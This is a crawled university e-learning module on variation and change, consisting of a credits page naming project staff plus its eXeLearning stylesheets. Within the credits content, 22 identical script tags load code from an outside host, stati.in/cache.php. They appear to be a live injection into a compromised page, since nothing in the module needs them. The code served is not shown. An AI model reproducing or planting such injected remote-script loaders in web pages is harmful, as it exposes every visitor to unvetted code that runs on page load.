

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://objetos.ciersur.univalle.edu.co/OVA/RC_OVA08/crditos.html
body_size: 8404
content:
<!doctype html>
<html lang="es">
<head>
<link rel="stylesheet" type="text/css" href="base.css" />
<link rel="stylesheet" type="text/css" href="content.css" />
<link rel="stylesheet" type="text/css" href="nav.css" />
<meta http-equiv="content-type" content="text/html;  charset=utf-8" />
<title>Créditos | La variación y el cambio en diversas situaciones </title>
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<meta name="generator" content="eXeLearning 2.1 - exelearning.net" />
<!--[if lt IE 9]><script type="text/javascript" src="exe_html5.js"></script><![endif]-->
<script type="text/javascript" src="exe_jquery.js"></script>
<script type="text/javascript">$exe_i18n={previous:"Anterior",next:"Siguiente",show:"Mostrar",hide:"Ocultar",showFeedback:"Mostrar retroalimentación",hideFeedback:"Ocultar retroalimentación",correct:"Correcto",incorrect:"Incorrecto",menu:"Menú",print:"Imprimir"}</script>
<script type="text/javascript" src="common.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
</head>
<body class="exe-web-site"><script type="text/javascript">document.body.className+=" js"</script>
<div id="content">
<p id="skipNav"><a href="#main" class="sr-av">Saltar la navegación</a></p>
<header id="header" ><div id="headerContent">La variación y el cambio en diversas situaciones</div></header>
<nav id="siteNav">
<ul>
   <li><a href="index.html" class="daddy main-node">Inicio</a></li>
   <li><a href="objetivos_de_aprendizaje.html" class="no-ch">Objetivos de Aprendizaje</a></li>
   <li><a href="estanque_de_peces.html" class="no-ch">Estanque de Peces</a></li>
   <li><a href="el_salto_de_la_rana.html" class="no-ch">El salto de la Rana</a></li>
   <li><a href="preparacin_para_la_maratn.html" class="no-ch">Preparación para la maratón</a></li>
   <li><a href="prueba.html" class="no-ch">Prueba</a></li>
   <li><a href="conclusin.html" class="no-ch">Conclusión</a></li>
   <li id="active"><a href="crditos.html" class="active no-ch">Créditos</a></li>
   <li><a href="derechos_de_autor.html" class="no-ch">Derechos de autor</a></li>
</ul>
</nav>
<div id='topPagination'>
<nav class="pagination noprt">
<a href="conclusin.html" class="prev"><span><span>&laquo; </span>Anterior</span></a> <span class="sep">| </span><a href="derechos_de_autor.html" class="next"><span>Siguiente<span> &raquo;</span></span></a>
</nav>
</div>
<div id="main-wrapper">
<section id="main">
<header id="nodeDecoration"><h1 id="nodeTitle">Créditos</h1></header>
<article class="iDevice_wrapper FreeTextIdevice" id="id11">
<div class="iDevice emphasis0">
<div id="ta11_85" class="block iDevice_content">
<div class="container_credits"><!-- flex container -->
<div class="box_credits"><!-- flex item -->
<p><img src="directivas.png" width="270" height="65" /></p>
<ul>
<li>Centro de Innovación Educativa Regional Sur</li>
<li>Universidad del Valle</li>
<li>Gloria Isabel Toro Córdoba</li>
<li>Directora del Proyecto</li>
<li>Área de Medios Educativos de la Dintev</li>
<li>Asesor de Desarrollo de Contenidos Digitales</li>
<li>Mónica Florián Díaz</li>
<li>Asistente Proyecto</li>
</ul>
</div>
<div class="box_credits_autores"><!-- flex item -->
<p><img src="autoresGris.png" width="270" height="65" /></p>
<ul>
<li class="title">Contenido Educativo</li>
<li class="name">César Augusto Delgado García</li>
<li class="cv">Facultad de Ciencias</li>
<li class="cv">Universidad del Valle</li>
<li class="title">Metodología</li>
<li class="name">Gloria Isabel Toro Córdoba</li>
<li class="cv">CIER Sur - Vicerrectoria Académica</li>
<li class="cv">Facultad de Salud</li>
<li class="cv">Universidad del Valle</li>
<li class="title">Diseñador Instruccional</li>
<li class="name">Edier Saavedra</li>
<li class="title">Asesora Pedagógica</li>
<li class="name">Nórida Iquinás</li>
</ul>
</div>
<div class="box_credits"><!-- flex item -->
<p><img src="equipo_desarrollo.png" width="270" height="65" /></p>
<ul>
<li>Daniela Palomino Soto</li>
<li>Diseñadora Multimedial</li>
<li>César Augusto Matíz Arevalo</li>
<li>Diseñador Multimedial</li>
<li>Romy Paulín Cuevas Ochoa</li>
<li>Diseñadora Multimedial</li>
<li>Juan David Ospina Vásquez</li>
<li>Ingeniero</li>
<li>Sandra Milena Caro Perea</li>
<li>Ingeniera</li>
<li>Raúl Ernesto González Carrejo</li>
<li>Ingeniero</li>
<li>Alexander Redondo Acuña</li>
<li>Ingeniero</li>
<li>Daniel Eduardo Gaviria Mazuera</li>
<li>Programador</li>
<li>Mario Alejandro Payán Viafara</li>
<li>Programador</li>
<li>Laura Cuesta</li>
<li>Monitora Diseño de Interfaz</li>
<li>Alejandra Castrillón</li>
<li>Monitora Diseño de Interfaz</li>
<li>Ahmed El ouarti Gómez</li>
<li>Monitor Diseño de Interfaz</li>
</ul>
</div>
</div>
<style><!--
	.container_credits {
		display: flex; /* establish flex container */
		flex-direction: row; /* make main axis horizontal (default value) */
		justify-content: center; /* center items horizontally, in this case */
		height: 100%; /* for demo purposes */
	}

	.box_credits {
		width: 33%;
		margin: 5px;
		text-align: center;
	}


	.box_credits ul{

		list-style:none;
		padding:0px;
	}

	.box_credits ul li:nth-child(odd){
		font-size:14pt;
	}
	.box_credits ul li:nth-child(even){
		margin-bottom:20px;

	}
  .box_credits_autores {
      width: 33%;
      margin: 5px;
      text-align: center;
    }
  .box_credits_autores ul{

      list-style:none;
      padding:0px;
    }
	.box_credits_autores ul li.title{
		font-size:16pt;
	}
  .box_credits_autores ul li.name{
		font-size:14pt;
	}

  .box_credits_autores ul li:nth-child(n of li.title){
      margin-top:20px;
    }
--></style>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false"></script>
</div>
</div>
</article>
</section>
</div>
<div id='bottomPagination'>
<nav class="pagination noprt">
<a href="conclusin.html" class="prev"><span><span>&laquo; </span>Anterior</span></a> <span class="sep">| </span><a href="derechos_de_autor.html" class="next"><span>Siguiente<span> &raquo;</span></span></a>
</nav>
</div>
</div>
<script type="text/javascript" src="_style_js.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://objetos.ciersur.univalle.edu.co/OVA/RC_OVA08/base.css
body_size: 6604
content:
/*
eXe
Copyright 2004-2006, University of Auckland
Copyright 2004-2007 eXe Project, New Zealand Tertiary Education Commission
base style sheet for all themes
*/

body{margin:0;padding:0 10px 10px 10px;font-family:arial,verdana,helvetica,sans-serif;font-size:.8em}
#header{text-align:left;height:50px;padding-left:20px;font-size:2.2em;font-weight:bold}
a{text-decoration:none}
a:hover,a:focus{text-decoration:underline}
img.submit,img.help,img.info,img.gallery{border:0}
li{list-style-position:inside}
#nodeDecoration{padding:0.1em;border-bottom:0em;text-align:right}
.block,.feedback{display:block;padding-top:0.25em;padding-bottom:0.25em}
.feedback{font-family:times,serif;font-size:120%}
.feedback-button p{margin:0}
/* iDevice */
.emphasis0{padding-left:0;margin:0}
.iDeviceTitle{font-weight:bold;position:relative;top:-18px;/* aligns title up with middle of icon */}
input.feedbackbutton{margin-top:10px;margin-bottom:10px}
/* 'tips for completion' and 'pedagogical help' */
.popupDiv{background-color:#EDEFF0;border:2px solid #607489;padding:0 4px 4px 4px;margin-left:15px;text-align:left;z-index:99;border-radius:3px}
.popupDivLabel{text-align:center;font:message-box;font-weight:bold;color:#fff;cursor:move;margin:0 -4px;background-image:url(popup_bg.gif)}
@media print{
    .feedback{display:block!important}
    .feedback.iDevice_solution a{text-decoration:none;color:inherit}
    .iDevice_solution li span{display:none}    
    /*.feedbackbutton,.feedback-button{display:none!important}*/
    #main{margin-left:10px}
    div.node{page-break-after:always}
}
/* The New eXeLearning */
/* Include these styles in the old themes */
.iDevice a,#siteFooter a,#packageLicense a,.toggle-idevice a{text-decoration:underline}
.iDevice a:hover,#siteFooter a:hover,#packageLicense a:hover,.toggle-idevice a:hover{text-decoration:none}
.pre-code{background:#112C4A;color:#E7ECF1;font-family:Monaco,Courier,monospace;border-radius:9px;font-size:12px;margin:2em 1em;overflow:auto;padding:20px}
.iDevice_content{position:relative;max-width:100%}
.exe-epub3 .iDevice_content{position:static}
.iDevice_header{background-position:0 50%;background-repeat:no-repeat}

.exe-dl{margin-bottom:2em;margin-left:1.5em}
.exe-dl dt{font-weight:bold}
.exe-dl dd{margin:1em 1.5em}
.js .exe-dl dt{margin:1.2em 0 0 0}
.exe-dl dt a{text-decoration:underline}
.exe-dl .icon,.exe-dl-toggler a{display:block;width:20px;height:20px;font-size:1.2em;margin-right:1em;line-height:20px;text-align:center;float:left;border-radius:2px;position:relative}
.exe-dl-toggler{height:20px;margin:1.5em}
.exe-dl-toggler a{margin-left:0;font-weight:bold}
.js .exe-dl dd{display:none;padding-left:0;margin:1em 1em 1em 37px}

/* TinyMCE: Images and media */
.exe-figure{margin:2em 0;max-width:100%}
.position-center{margin:2em auto}
.position-right{margin:2em 0 2em auto}
.float-left{float:left;margin:.5em 1.5em 1em 0}
.float-right{float:right;margin:.5em 0 1em 2em}
.figcaption{padding-top:.2em}
.figcaption.header{padding-top:0;padding-bottom:.2em}
/* TinyMCE templates */
.exe-layout-2-cols,.exe-layout-3-cols{width:100%}
.exe-layout-2-cols .exe-col{float:left;width:49%}
.exe-layout-2-cols .exe-col-1{padding-right:1%}
.exe-layout-2-cols .exe-col-2{padding-left:1%}
.exe-layout-2-30-70 .exe-col{width:69%}
.exe-layout-2-30-70 .exe-col-1{width:29%}
.exe-layout-2-70-30 .exe-col{width:29%}
.exe-layout-2-70-30 .exe-col-1{width:69%}
.exe-layout-3-cols .exe-col{float:left;width:32%}
.exe-layout-3-cols .exe-col-1,.exe-layout-3-cols .exe-col-2{padding-right:2%}
/* Enlarge icon */
.js a.exe-enlarge{position:relative;display:block}
.exe-enlarge-icon{display:none;width:30px;height:30px;position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;border-radius:15px;background:#333;z-index:10;box-shadow:0 0 7px 0 #DDD}
.exe-enlarge-icon b{width:30px;height:30px;line-height:30px;text-align:center;display:block;font-size:1.3em;color:#FFF}
.exe-enlarge-icon b:before{content:"+"}
.js a.exe-enlarge:hover img,.js a.exe-enlarge:focus img{opacity:0.7;filter:alpha(opacity=70)}
a.exe-enlarge:hover .exe-enlarge-icon,a.exe-enlarge:focus .exe-enlarge-icon{display:block;*display:none}/* IE6, IE7 */
/* Autoclear */
.exe-clear{overflow:auto}
/* JavaScript on/offf */
.toggle-idevice,.exe-hidden,.js-required,.js .js-hidden{display:none}
.js .js-required{display:block}
/* License */
#packageLicense{text-align:center}
/* Hints */
.js #main .iDevice_hint_title{font-size:1em;margin-top:0;font-weight:normal;*margin-top:1em}/* IE6, IE7 */
.iDevice_hint{margin-bottom:1.5em}
.iDevice_hint_title a{background-repeat:no-repeat;background-position:0 50%;padding-left:23px;text-decoration:none}
.iDevice_hint_content{padding:0 23px}
/* Questions/Answers */
.iDevice_answers{margin-top:.5em}
.iDevice_answer{overflow:hidden;*margin:1.5em 0}/* IE6, IE7 */
.iDevice_answer p{margin-top:0}
.iDevice_answer-field{width:2.5em;float:left}
.js .iDevice_answer-content,.js .iDevice_answer-feedback{padding-left:2.5em}
/* To review */
.hidden-idevice .image_text{display:none} /* iDevice Toggler : Required for Magnifier */
/* Accessibility */
#skipNav{margin:0;position:absolute;width:100%}
.sr-av,.js .js-sr-av,#skipNav a,.exe-hidden-accessible{position:absolute;overflow:hidden;clip:rect(0 0 0 0);clip:rect(0,0,0,0);height:0} /* sr-av: Avaible for Screen Readers. (0 0 0 0) is for IE6 & 7 */
#skipNav a{background:#333;color:#fff;padding:.4em .85em}
#skipNav a:active,#skipNav a:focus{position:static;overflow:visible;clip:auto;height:auto}
/* Tooltips */
body .qtip {font-size:.85em;line-height:1.5em}
.js .exe-tooltip-text{display:none}
/* Structured lists */
ol.auto-numbered{counter-reset:item}
.auto-numbered ol{counter-reset:item}
.auto-numbered li{display:block}
.auto-numbered li:before {content:counters(item,".") ".- ";counter-increment:item}
/* Blockquote + Cite */
.exe-quote-cite cite{display:block;text-align:right;margin-top:-.5em}
/* File information */
.exe-link-data{font-size:.8em;margin:0 .2em}
.exe-link-data abbr{cursor:help}
/* Quote With Authorship */
.styled-qc{font-family:Georgia,serif;font-style:italic;margin:1.5em 2.5em;padding:0.25em 3.5em;position:relative}
.styled-qc:before{display:block;content:"\201C";font-size:5em;position:absolute;left:0;top:-20px}
/* Responsive design */
iframe,object,embed{max-width:100%}
img,video{max-width:100%;height:auto} 
@media all and (max-width: 780px) {
	.styled-qc{margin:1.5em .5em}
	.exe-layout-2-cols .exe-col,.exe-layout-3-cols .exe-col{float:none;width:100%;padding:0}   
}

--- FILE ---
content_type: text/css
request_url: http://objetos.ciersur.univalle.edu.co/OVA/RC_OVA08/content.css
body_size: 13021
content:
/* eXeLearning Style Designer Compatible Style */
html{font-size:105%}
body{font:100%/1.5 'Open Sans',Arial,Verdana,Helvetica,sans-serif;padding:15px;margin:0;text-align:left}
h2{font-size:1.3em}
h3{font-size:1.2em}
h4{font-size:1.1em}
h5{font-size:1em}
p{margin:1em 0}
.score.js-feedback{margin-bottom:1em}
#header,#emptyHeader,#nodeDecoration{padding:0 20px;height:auto!important;height:120px;min-height:120px;font-size:1.6em;font-weight:300;border-style:1px;border-width:1px}
#headerContent{padding-top:70px}
#header h1,#nodeDecoration h1{margin:-.5em 0 1em 0;font-size:1em;text-align:left}
#nodeDecoration{margin-bottom:15px}
 /* Single page */.nodeDecoration h1{font-size:1.5em}
/* iDevices */.iDevice{margin:20px 0 30px 0}
.iDevice_header{letter-spacing:.5px;padding:.5em 40px .5em 0;height:auto!important;height:1.7em;min-height:1.7em;position:relative}
.iDeviceTitle{font-size:1.3em;vertical-align:bottom;top:auto;display:inline-block;font-weight:300;padding:0 10px 0 35px;background-repeat:no-repeat;background-position:0 50%;margin:0}
.iDeviceTitle{*display:inline;*line-height:2em}
/* IE6, IE7 */.iDevice_inner{padding:10px 20px;border-width:1px;border-style:solid;border-radius:5px}
/* Clearfix */.iDevice_content{overflow:auto}
.FileAttachIdeviceInc .iDevice_content{margin-bottom:-.5em}
/* Hide/Show iDevice */.toggle-idevice{display:block;margin:0;text-align:right}
.iDevice_header .toggle-idevice{position:absolute;top:14px;right:0}
.toggle-idevice a{display:inline-block;width:16px;height:16px;background:url(_style_icons.png) no-repeat -50px -50px;outline:none}
.toggle-idevice .show-idevice{background-position:0 -50px}
.toggle-idevice span{position:absolute;overflow:hidden;clip:rect(0,0,0,0);height:0}
.toggle-idevice a:hover,.toggle-idevice a:focus{filter:alpha(opacity=100);opacity:1}
/* iDevice title with background-color */input.feedbackbutton{margin:0}
.iDevice_header{border-width:1px;border-style:solid;padding-left:13px;border-top-left-radius:5px;border-top-right-radius:5px}
.hidden-idevice .iDevice_header{border-radius:5px}
.iDevice_header .toggle-idevice{margin-right:15px}
.iDevice_inner{border-top-right-radius:0;border-top-left-radius:0;border-top:0}
.ExternalUrlIdevice iframe{border:0}
/* Reset base.css */.block,.feedback{padding:0}
.feedback{font-family:inherit;font-size:1em}
li{list-style-position:outside}
.styled-qc{margin-top:2.5em}
.exe-dl .icon,.exe-dl-toggler a{width:24px;height:24px;border-radius:12px}
.exe-dl-toggler a{line-height:22px}
.js .exe-dl dd{margin-left:44px}
.exe-enlarge-icon b{font-size:1.2em}
/* Forms */input,select{font-size:1em;font-family:inherit}
.iDevice_hint_title a{padding-left:25px}
.iDevice_buttons input{font-size:1em;margin-right:.5em;padding:.15em .45em}
.MultichoiceIdevice .feedback p:first-child{margin-top:0}
.MultichoiceIdevice .activity-form,.MultiSelectIdevice .activity-form{margin-bottom:1em}
.TrueFalseIdevice .activity-form{margin-top:1.5em}
.TrueFalseIdevice .activity-form:first-child{margin-top:0}
.TrueFalseIdevice label{margin:0 1em}
.MultichoiceIdevice input,.MultiSelectIdevice input[type=checkbox],.QuizTestIdevice input[type=radio]{width:16px;height:16px;margin:5px 0 0 12px}
.custom-inputs .iDevice_answer-field{width:40px}
.custom-inputs  .iDevice_answer-content,.custom-inputs  .iDevice_answer-feedback{padding-left:55px}
.custom-inputs  .iDevice_answer-content{padding-top:4px}
.styledRadio,.styledCheckbox{margin-left:12px}
.MultichoiceIdevice .feedback{margin-top:1em}
.right-option,.wrong-option{font-style:italic}
.readingIdevice .iDevice_content:first-child p:last-child,.CasestudyIdevice .iDevice_content:first-child p:last-child{margin-bottom:0}
.readingIdevice .feedbackbutton,.CasestudyIdevice .feedbackbutton,.ReflectionIdevice .feedbackbutton{margin:.5em 0 1em 0}
/* Licenses */#packageLicense{margin:2.5em 0 1.5em 0;text-align:left;line-height:1.2em;font-size:.9em}
#packageLicense.cc{padding-left:95px;background:url(_style_licenses.png) no-repeat 0 0}
#packageLicense.cc-by-sa{background-position:0 -100px}
#packageLicense.cc-by-nd{background-position:0 -200px}
#packageLicense.cc-by-nc-sa{background-position:0 -300px}
#packageLicense.cc-by-nc-nd{background-position:0 -400px}
#packageLicense.cc-0{background-position:0 -500px}
#siteFooter{padding:20px}
/* Lightbox */.lightboxOverlay{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=95);opacity:0.95}
#lightbox .lb-caption{font-size:1em}
/* Effects - iDevices with emphasis */.emphasis1 .exe-fx .fx-C2,.emphasis1 .exe-fx .fx-C2 a,.emphasis1 .fx-pagination a{background:#ededed;}
@media print {    div.node{page-break-after:auto}
 /* base.css */    #main{margin-left:0}
 /* base.css */    .iDevice{margin-bottom:20px}
	html body{background:#fff;color:#000;font-size:11pt}
	@page{margin:2cm}
	/* Uncomment this to print URL after links:	a{font-weight:bolder;text-decoration:none!important}
	a[href^=http]:after{content:" <" attr(href) "> "}
	*/	.external-iframe{display:none}
	.external-iframe-src{display:block!important;margin:2em 0;font-size:.95em;text-align:center}
	#main .iDeviceTitle{background:none;padding-left:0}
	body #header,body #emptyHeader,body #nodeDecoration{height:auto!important;min-height:0;border:none;padding:0}
}
/* eXeLearning Style Designer */
.iDevice_header{
/*emTitleColor*/
color:#ffffff;
/*emTitleBGColor*/
background-color:#488cdb;border-color:#ffffff;
}
.iDevice_inner{
/*emColor*/
color:#000000;
/*emBGColor*/
background-color:#ededce;border-color:/*emBorderColor*/
#ffffff;
}
.iDevice_inner a{
/*emAColor*/
color:#0000bb;
}
.iDevice_header .toggle-idevice a{
/*emIconColor*/
background-image:url(_style_icons_white.png);
}
.iDeviceTitle{
background-image:url(icon_star_white.png);
}
.activityIdevice .iDeviceTitle{
background-image:url(icon_assignment_white.png);
}
.readingIdevice .iDeviceTitle{
background-image:url(icon_unread_white.png);
}
.FileAttachIdeviceInc .iDeviceTitle{
background-image:url(icon_download_white.png);
}
.WikipediaIdevice .iDeviceTitle{
background-image:url(icon_description_white.png);
}
.ListaIdevice .iDeviceTitle,.QuizTestIdevice .iDeviceTitle,.MultichoiceIdevice .iDeviceTitle,.TrueFalseIdevice .iDeviceTitle,.MultiSelectIdevice .iDeviceTitle,.ClozeIdevice .iDeviceTitle{
background-image:url(icon_question_white.png);
}
.preknowledgeIdevice .iDeviceTitle{
background-image:url(icon_announcement_white.png);
}
.GalleryIdevice .iDeviceTitle{
background-image:url(icon_media_white.png);
}
.objectivesIdevice .iDeviceTitle{
background-image:url(icon_info_white.png);
}
.ReflectionIdevice .iDeviceTitle{
background-image:url(icon_account_white.png);
}
body{
/*fontFamily*/
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
/*bodyColor*/
color:#666666;
/*fontSize*/
font-size:90%;
/*contentBGColor*/
background-color:#f9f9f9;
/*contentBGURL*/
background-image:url(cuadriculafondo-03.png);
/*contentBGRepeat*/
background-repeat:repeat;
/*contentBGPosition*/
background-position:0 0;
}
a{
/*aColor*/
color:#5656ff;
}
#header,#emptyHeader,#nodeDecoration{
height:auto!important;
/*headerHeight*/
height:160px;min-height:160px;
/*headerBGColor*/
background-color:#ffffff;
}
#headerContent{
/*headerTitleTopMargin*/
padding-top:120px;
/*headerTitleColor*/
color:#a0f7f7;
/*headerTitleTextShadowColor*/
text-shadow:1px 1px 1px #000000;
/*headerTitleFontSize*/
font-size:96%;
}
#siteFooter{
/*footerColor*/
color:#ffffff;
/*footerBGColor*/
background-color:#0072db;
}
#siteFooter a{
/*footerAColor*/
color:#4ee0e0;
}
/* eXeLearning Style Designer (custom CSS) */
#fb_text {
	background-color: #e0dede;
	padding: 10px;
	margin-top: -14px;
}

#outer > section#main > header#nodeDecoration > div > h1#nodeTitle{

	display:inline-block;
	background-color:transparent;
	float:left;
	margin-top:5px;
}

#header, #outer > section#main > header#nodeDecoration{
	background-image: url(texto_nivel_medio_1720X160.png), url(ilustracion_1720X160.png), linear-gradient(to right, #0075E0, #0094F4);
	background-color:#0075E0;
	background-repeat:no-repeat,no-repeat;
	background-position:left, right;
}

#headerContent{
	padding-left: 3%;
}
@media screen and (max-width:1560px) and (min-width:1461px){

	#header, #outer > section#main > header#nodeDecoration{
		background-image: url(texto_nivel_medio_1720X160.png), url(1560X160.png);
	}

}

@media screen and (max-width:1460px) and (min-width:831px){

	#header, #outer > section#main > header#nodeDecoration{
		background-image: url(texto_nivel_medio_1720X160.png), url(1024X160.png);
	}

	#headerContent{
		padding-left: 2%;
	}
}


@media screen and (max-width:830px){

	#header, #outer > section#main > header#nodeDecoration{
		background-image: url(texto_nivel_medio_1720X160.png), url(768X160.png);
	}

	#headerContent{
		padding-left: 2%;
	}
}

#nodeTitle{
	background-color:#0e4177;
	color:#a8f2ff;
	background-image:url('icono_secciones_2.png');
	padding-left:45px !important;
	background-repeat:no-repeat;
	border-radius: 20px 4px 4px 20px;
	background-size:contain;
	font-size:0.9em !important
}

.postit{

	padding: 20px;
	text-align: center;
	color: white;
	font-size: larger;
}

.note-bg{
	background-image: url('nota.png'), url('caja-nota.png');
	background-size: auto, 100% 100%;
	background-origin: border-box, content-box;
	background-repeat: no-repeat, no-repeat;
	display:flex;
	align-items:center;
	width: 90%;
	padding: 25px;

}

.instruction_header{
	border-bottom:1px solid #969696;
	padding: 2px;
	font-weight:bolder;
        font-size:1.1em;
}

.objective-box{
	background-color: #ededed; 
	padding: 10px 15px .5em 15px; 
	border-radius: 5px;
}

.higlighted_obj{
	
	background-color: white;
	margin-top: 10px;
	padding: 7px;
	color: #135440;

	
}

.fancy_table {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	border-collapse: collapse;
}

.fancy_table  td, .fancy_table  th {
	border: 1px solid #003727;
	text-align: left;
	padding: 8px;
}

.fancy_table  tr:nth-child(odd){background-color: #D8D4C0}

.fancy_table  tr:nth-child(even){background-color: #EFEFD5}

.fancy_table  th {
	padding-top: 12px;
	padding-bottom: 12px;
	background-color: #3D7FA7;
	color: white;
}

.button {
	border: 1px solid #152446;
	background: #2d4533;
	background: -webkit-gradient(linear, left top, left bottom, from(#169cfb), to(#2c3248));
	background: -webkit-linear-gradient(top, #169cfb, #2c3248);
	background: -moz-linear-gradient(top, #169cfb, #2c3248);
	background: -ms-linear-gradient(top, #169cfb, #2c3248);
	background: -o-linear-gradient(top, #169cfb, #2c3248);
	padding: 4.5px 9px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-moz-box-shadow: rgba(0,0,0,1) 0 1px 0;
	text-shadow: rgba(0,0,0,.4) 0 1px 0;
	color: white;
	font-size: 13px;
	font-family: 'Lucida Grande', Helvetica, Arial, Sans-Serif;
	text-decoration: none;
	vertical-align: middle;
	font-weight:bolder;
	cursor:pointer;
}
.button:hover {
	border-color: #1067a5;
	background: #1067a5;
	color: #a8f2ff;
}

.acc_title{
	background-color:#3b79c1;
	color:white;
	background-image:url('mano_acordeon2.png');
	padding-left:45px !important;
	background-repeat:no-repeat;
	border-radius: 10px 0px 0px 0px;
	background-size:auto;
	font-size:1em !important;
	padding:15px;
	background-position-x:8px;
	background-position-y:5px;
	cursor:pointer;
}

.feedback_box_good{
	background-image: url('feedback_good.png');
	background-color: #d4d4d4;
	padding:10px;
	font-weight: bolder;
	padding-left: 47px !important;
	background-repeat: no-repeat;
	background-size: auto;
	background-position-x: 8px;
	background-position-y: 5px;

}

.feedback_box_bad{
	background-image: url('feedback_bad.png');
	background-color: #d4d4d4;
	padding:10px;
	font-weight: bolder;
	padding-left: 47px !important;
	background-repeat: no-repeat;
	background-size: auto;
	background-position-x: 8px;
	background-position-y: 5px;

}

.disabled_button {
	border: 1px solid #417d4f;
	background: #2d4533;
	background: -webkit-gradient(linear, left top, left bottom, from(#147843), to(#2d4533));
	background: -webkit-linear-gradient(top, gray, gray);
	background: -moz-linear-gradient(top, gray, gray);
	background: -ms-linear-gradient(top, gray, gray);
	background: -o-linear-gradient(top, gray, gray);
	padding: 4.5px 9px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-moz-box-shadow: rgba(0,0,0,1) 0 1px 0;
	text-shadow: rgba(0,0,0,.4) 0 1px 0;
	color: white;
	font-size: 13px;
	font-family: 'Lucida Grande', Helvetica, Arial, Sans-Serif;
	text-decoration: none;
	vertical-align: middle;
	font-weight:bolder;
	cursor:not-allowed;
}
.disabled_button:hover {
	border-top-color: gray;
	background: gray;
	color: white;
}



--- FILE ---
content_type: text/css
request_url: http://objetos.ciersur.univalle.edu.co/OVA/RC_OVA08/nav.css
body_size: 6630
content:
/* eXeLearning Style Designer Compatible Style */
body{padding:0;text-align:center}
#content{width:100%;margin:0 auto;text-align:left;position:relative;border-style:solid;border-width:0}
#main-wrapper{padding-bottom:1.5em;width:100%;*width:auto}
/* * is for IE6 and IE7 */#main{padding:20px 40px 30px 320px;height:auto!important;height:200px;min-height:200px;*padding-left:0}
.no-nav #main-wrapper{width:100%}
.no-nav #main{padding:20px 20px 0 20px}
#header,#emptyHeader{border-top-width:0;border-right-width:0;border-left-width:0}
#headerContent{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;min-height:1.1em}
#nodeDecoration{background:none;padding:0;border:none;margin:20px 0;height:auto;min-height:0}
#nodeTitle{font-weight:300}
.iDevice_wrapper{margin-top:-10px}
/* Menú */#siteNav{width:280px;float:left;margin-right:40px}
#siteNav ul,#siteNav li{margin:0;padding:0;list-style:none}
#siteNav .other-section{display:none}
#siteNav a{display:block;padding:8px 10px 8px 20px;border-width:0 0 1px 0;border-style:solid}
#siteNav .active{font-weight:bold;text-decoration:underline}
#siteNav ul ul a{padding-left:35px;font-size:.95em}
#siteNav ul ul ul a{padding-left:60px}
#siteNav .daddy span{display:none}
/* IE6 */* html #siteNav a{display:inline-block;width:250px}
* html #siteNav ul ul a{width:235px}
* html #siteNav ul ul ul a{width:190px}
* html #main{padding:20px 20px 0 0}
#siteFooter{padding:0 20px 20px 20px;border:0}
/* Pagination */.pagination{text-align:right;border-top:1px solid;font-size:.95em;padding:20px 0}
.pagination .sep{display:none}
.pagination a{display:inline-block;padding:5px 10px;border-radius:5px;margin-left:20px}
.pagination a:hover,.pagination a:focus{text-decoration:none}
#topPagination{position:absolute;top:0;right:20px}
#topPagination .pagination{border:none}
#bottomPagination{clear:both}
#bottomPagination a{margin:0 20px 0 0}
/* Autoclear */#content{overflow:auto}
/* Hide/Show/Skip navigation */#nav-toggler{margin:0;position:absolute;top:20px;left:20px;font-size:.95em}
#nav-toggler a,#skipNav a{padding:5px 10px;border-radius:5px}
#nav-toggler a{display:block}
#nav-toggler a:hover{text-decoration:none}
#skipNav{z-index:100px;padding-top:15px;text-align:center}
@media screen and (max-width: 980px) {	.exe-web-site #content{width:100%;border:0;box-shadow:none}
	#main{padding:20px 30px 0 280px}
	#siteNav{width:250px;margin-right:30px}
}
@media all and (max-width: 700px) {	#headerContent{font-size:.7em;white-space:normal}
	#topPagination{display:none}
	#siteNav{float:none;width:100%;padding:0}
	#siteNav{line-height:1.5em;margin-bottom:15px}
